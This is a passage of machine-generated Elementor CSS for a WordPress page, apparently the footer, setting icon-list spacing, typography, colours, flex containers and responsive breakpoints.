.elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-75e23cb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ad26104 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ad26104 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-169f691{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-9d746ab > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-9d746ab .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-fce776e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-94e626f{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-94e626f .elementor-heading-title{color:#000000;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-8debe1b{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-8debe1b > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-8debe1b .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-956ae51{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c6df17b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-aaf9dbf .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-08aac12{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-db30e3c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-db30e3c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-3bb473d > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-3bb473d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-da2daf0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-4eaab0c .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-edcd76f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-edcd76f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-44c6ed0 .elementor-icon-list-text{color:#646464;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-23b0969 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-5c9433d{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:10px;--padding-bottom:10px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-5c9433d:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-5c9433d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-5c9433d, .elementor-505 .elementor-element.elementor-element-5c9433d::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-6002888{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-dd30e96{text-align:center;}.elementor-505 .elementor-element.elementor-element-dd30e96 .elementor-heading-title{color:#646464;font-size:12px;font-weight:400;line-height:20px;letter-spacing:0.0275em;}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social{font-size:16px;margin:calc(-30px / 2);}.elementor-505 .elementor-element.elementor-element-27da954 .c-ip-social__icon{margin:calc(30px / 2);}.elementor-505 .elementor-element.elementor-element-9c903e5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link{color:#FFFFFF;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__link:hover{color:#888888;}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social{font-size:26px;margin:calc(-15px / 2);}.elementor-505 .elementor-element.elementor-element-0159e7e .c-ip-social__icon{margin:calc(15px / 2);}@media(max-width:1189px){.elementor-505 .elementor-element.elementor-element-97b044b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:wrap;--padding-top:35px;--padding-bottom:20px;--padding-left:40px;--padding-right:40px;}.elementor-505 .elementor-element.elementor-element-11abed2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:170px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-dbe9840{text-align:center;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{text-align:center;}.elementor-505 .elementor-element.elementor-element-b53688b{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:center;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:center;}.elementor-505 